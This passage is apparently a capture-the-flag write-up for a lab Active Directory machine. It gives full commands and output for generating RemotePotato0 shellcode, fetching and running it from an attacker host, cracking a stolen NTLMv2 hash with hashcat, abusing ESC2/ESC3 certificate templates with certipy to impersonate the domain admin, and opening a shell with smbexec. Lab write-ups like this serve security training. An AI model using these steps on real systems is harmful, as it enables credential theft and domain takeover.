| └─$ sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:10.10.84.227:8888
|
Now generate payload for RemotePotato0. Need to use different port (not the one from examples in repo) to make it work
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| └─$ donut -i RemotePotato0.exe -p "-m 2 -s 1 -x 10.8.4.147 -p 8888" -o potato.bin
[ Donut shellcode generator v1 (built Oct 23 2024 07:56:47)
[ Copyright (c) 2019-2021 TheWover, Odzhan
[ Instance type : Embedded
[ Module file : "/home/kali/tools/red-team/c2-toolkit/RemotePotato0.exe"
[ Entropy : Random names + Encryption
[ File type : EXE
[ Parameters : -m 2 -s 1 -x 10.8.4.147 -p 9999
[ Target CPU : x86+amd64
[ AMSI/WDLP/ETW : continue
[ PE Headers : overwrite
[ Shellcode : "potato.bin"
[ Exit : Thread
``` ```
└─$ python3 xor.py potato.bin 13 potato.run
|
Now run the tool
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| PS C:\programdata> ./rloader.exe web runt http://10.8.4.147/potato.run
[i] Start ...
[i] Start to retrieve payload from: h
[i] Writing Shellcode To The Target Location ...
[+] Running tool
[*] Detected a Windows Server version not compatible with JuicyPotato. RogueOxidResolver must be run remotely. Remember to forward tcp port 135 on (null) to your victim machine on port 8888
[*] Example Network redirector:
sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP::8888
[*] Starting the RPC server to capture the credentials hash from the user authentication!!
[*] Spawning COM object in the session: 1
[*] Calling StandardGetInstanceFromIStorage with CLSID:{5167B42F-C111-47A1-ACC4-8EABE61B0B54}
[*] RPC relay server listening on port 9997 ...
[*] Starting RogueOxidResolver RPC Server listening on port 8888 ...
[*] IStoragetrigger written: 102 bytes
[*] ServerAlive2 RPC Call
[*] ResolveOxid2 RPC call
[+] Received the relayed authentication on the RPC relay server on port 9997
[*] Connected to RPC Server 127.0.0.1 on port 8888
[+] User hash stolen!
NTLMv2 Client : AWSJPDC0522
NTLMv2 Username : SHIBUYA\Nigel.Mills
NTLMv2 Hash : Nigel.Mills::SHIBUYA:e312c32e0ce8503c:422ec1c91294a1b2110f368875fb511d:<SNIP>00000000000000000000000000000000000090000000000000000000000
|
Now crack it with hashcat
1
2
3
4
5
| └─$ hashcat -m 5600 -a 0 nigel.mills.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
<SNIP>
NIGEL.MILLS::SHIBUYA:e312c32e0ce8503c:422ec1c91294a1b2110f368875fb511d:<SNIP>00000000000000000000000000000000000090000000000000000000000:<REDACTED>
<SNIP>
|
Since nigel.mills is a member of t1_admins and who can RDP
1
2
3
4
5
6
| └─$ xfreerdp /v:AWSJPDC0522.shibuya.vl /u:nigel.mills /p:'<REDACTED>' /d:shibuya.vl /dynamic-resolution /drive:.,linux
[23:15:39:596] [91729:91730] [WARN][com.freerdp.crypto] - Certificate verification failure 'self-signed certificate (18)' at stack position 0
[23:15:39:596] [91729:91730] [WARN][com.freerdp.crypto] - CN = AWSJPDC0522.shibuya.vl
Certificate details for AWSJPDC0522.shibuya.vl:3389 (RDP-Server):
Common Name: AWSJPDC0522.shibuya.vl
|
PrivescCheck and WinPeas showed nothing. Also noticed that we have CA running
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| <SNIP>
CA Name : AWSJPDC0522.shibuya.vl\shibuya-AWSJPDC0522-CA
Template Name : ShibuyaWeb
Schema Version : 2
Validity Period : 100 years
Renewal Period : 75 years
msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : NONE
Authorized Signatures Required : 0
pkiextendedkeyusage : Any Purpose, Server Authentication
mspki-certificate-application-policy : Any Purpose, Server Authentication
Permissions
Enrollment Permissions
Enrollment Rights : SHIBUYA\Domain Admins S-1-5-21-87560095-894484815-3652015022-512
SHIBUYA\Enterprise Admins S-1-5-21-87560095-894484815-3652015022-519
SHIBUYA\t1_admins S-1-5-21-87560095-894484815-3652015022-1103
Object Control Permissions
Owner : SHIBUYA\_admin S-1-5-21-87560095-894484815-3652015022-500
WriteOwner Principals : SHIBUYA\_admin S-1-5-21-87560095-894484815-3652015022-500
SHIBUYA\Domain Admins S-1-5-21-87560095-894484815-3652015022-512
SHIBUYA\Enterprise Admins S-1-5-21-87560095-894484815-3652015022-519
WriteDacl Principals : SHIBUYA\_admin S-1-5-21-87560095-894484815-3652015022-500
SHIBUYA\Domain Admins S-1-5-21-87560095-894484815-3652015022-512
SHIBUYA\Enterprise Admins S-1-5-21-87560095-894484815-3652015022-519
WriteProperty Principals : SHIBUYA\_admin S-1-5-21-87560095-894484815-3652015022-500
SHIBUYA\Domain Admins S-1-5-21-87560095-894484815-3652015022-512
SHIBUYA\Enterprise Admins S-1-5-21-87560095-894484815-3652015022-519
<SNIP>
|
We also can configure port forwarding with iptables, which allowed me to use certipy
1
2
3
4
5
6
| # Forward to
sudo iptables -t nat -A OUTPUT -d 10.10.84.227 -p tcp --dport 389 -j DNAT --to-destination 10.10.84.227:3268
sudo iptables -t nat -A OUTPUT -d 10.10.84.227 -p tcp --dport 636 -j DNAT --to-destination 10.10.84.227:3269
# To delete
sudo iptables -t nat -nL --line-numbers
sudo iptables -t nat -D OUTPUT 2
|
Now, when we run certipy, we find that there is vulnerable certificate template
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
| └─$ certipy find -u nigel.mills@shibuya.vl -p '<REDACTED>' -dc-ip 10.10.84.227 -debug -stdout -vulnerable
Certipy v4.8.2 - by Oliver Lyak (ly4k)
<SNIP>
Certificate Templates
0
Template Name : ShibuyaWeb
Display Name : ShibuyaWeb
Certificate Authorities : shibuya-AWSJPDC0522-CA
Enabled : True
Client Authentication : True
Enrollment Agent : True
Any Purpose : True
Enrollee Supplies Subject : False
Certificate Name Flag : None
Enrollment Flag : None
Private Key Flag : AttestNone
Extended Key Usage : Any Purpose
Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 100 years
Renewal Period : 75 years
Permissions
Enrollment Permissions
Enrollment Rights : SHIBUYA.VL\t1_admins
SHIBUYA.VL\Domain Admins
SHIBUYA.VL\Enterprise Admins
Object Control Permissions
Owner : SHIBUYA.VL\_admin
Write Owner Principals : SHIBUYA.VL\Domain Admins
SHIBUYA.VL\Enterprise Admins
SHIBUYA.VL\_admin
Write Dacl Principals : SHIBUYA.VL\Domain Admins
SHIBUYA.VL\Enterprise Admins
SHIBUYA.VL\_admin
Write Property Principals : SHIBUYA.VL\Domain Admins
SHIBUYA.VL\Enterprise Admins
SHIBUYA.VL\_admin
[!] Vulnerabilities
ESC2 : 'SHIBUYA.VL\\t1_admins' can enroll and template can be used for any purpose
ESC3 : 'SHIBUYA.VL\\t1_admins' can enroll and template has Certificate Request Agent EKU set
|
ESC2
It’s similar to ESC1, just follow the steps from:
1
2
3
4
5
6
7
8
9
| └─$ certipy req -u nigel.mills@shibuya.vl -p '<REDACTED>' -dc-ip 10.10.84.227 -upn '_admin@shibuya.vl' -ca shibuya-AWSJPDC0522-CA -template ShibuyaWeb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0x80094811 - CERTSRV_E_KEY_LENGTH - The public key does not meet the minimum size required by the specified certificate template.
[*] Request ID is 4
Would you like to save the private key? (y/N) y
[*] Saved private key to 4.key
[-] Failed to request certificate
|
Change the key size and request again
1
2
3
4
5
6
7
8
9
10
| └─$ certipy req -u nigel.mills@shibuya.vl -p '<REDACTED>' -dc-ip 10.10.84.227 -upn '_admin@shibuya.vl' -ca shibuya-AWSJPDC0522-CA -template ShibuyaWeb -key-size 4096
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with UPN '_admin@shibuya.vl'
[*] Certificate has no object SID
[*] Saved certificate and private key to '_admin.pfx'
|
We have an error
1
2
3
4
5
6
| └─$ certipy auth -pfx '_admin.pfx' -dc-ip 10.10.84.227
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: _admin@shibuya.vl
[*] Trying to get TGT...
[-] Object SID mismatch between certificate and user '_admin'
|
It seems like the error is due to CBA patch. There was already PR for this case, so we need to use -sid option. Specify sid of _admin user
1
2
3
4
5
6
7
8
9
| └─$ certipy req -u nigel.mills@shibuya.vl -p '<REDACTED>' -dc-ip 10.10.84.227 -upn _admin@shibuya.vl -ca shibuya-AWSJPDC0522-CA -template ShibuyaWeb -key-size 4096 -sid 'S-1-5-21-87560095-894484815-3652015022-500'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 17
[*] Got certificate with UPN '_admin@shibuya.vl'
[*] Certificate object SID is 'S-1-5-21-87560095-894484815-3652015022-500'
[*] Saved certificate and private key to '_admin.pfx'
|
Now authentication with certificate works
1
2
3
4
5
6
7
8
9
| └─$ certipy auth -pfx '_admin.pfx' -dc-ip 10.10.84.227
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: _admin@shibuya.vl
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to '_admin.ccache'
[*] Trying to retrieve NT hash for '_admin'
[*] Got hash for '_admin@shibuya.vl': aad3b435b51404eeaad3b435b51404ee:<REDACTED>
|
ESC3
We can follow steps from:
1
2
3
4
5
6
7
8
9
10
| └─$ certipy req -u nigel.mills@shibuya.vl -p '<REDACTED>' -dc-ip 10.10.84.227 -ca shibuya-AWSJPDC0522-CA -template ShibuyaWeb -key-size 4096
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 9
[*] Got certificate without identification
[*] Certificate has no object SID
[*] Saved certificate and private key to 'nigel.mills.pfx'
|
1
2
3
4
5
6
7
8
9
| └─$ certipy req -u nigel.mills@shibuya.vl -p '<REDACTED>' -dc-ip 10.10.84.227 -ca shibuya-AWSJPDC0522-CA -template User -key-size 4096 -pfx nigel.mills.pfx -on-behalf-of 'shibuya\_admin'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 11
[*] Got certificate with UPN '_admin@shibuya.vl'
[*] Certificate object SID is 'S-1-5-21-87560095-894484815-3652015022-500'
[*] Saved certificate and private key to '_admin.pfx'
|
1
2
3
4
5
6
7
8
9
10
| └─$ certipy auth -pfx '_admin.pfx' -username _admin -dc-ip 10.10.84.227 -domain 'shibuya.vl'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: _admin@shibuya.vl
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to '_admin.ccache'
[*] Trying to retrieve NT hash for '_admin'
[*] Got hash for '_admin@shibuya.vl': aad3b435b51404eeaad3b435b51404ee:<REDACTED>
|
Connect and grab the flag
1
2
3
4
5
6
7
8
9
| └─$ KRB5CCNAME=_admin.ccache smbexec.py -k -no-pass AWSJPDC0522.shibuya.vl
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>type \users\administrator\desktop\flag.txt
The system cannot find the file specified.
C:\Windows\system32>type \users\administrator\desktop\root.txt
VL{<REDACTED>}
|
https://api.vulnlab.com/api/v1/share?id=3faa2262-9bee-4433-883a-4fb13e951093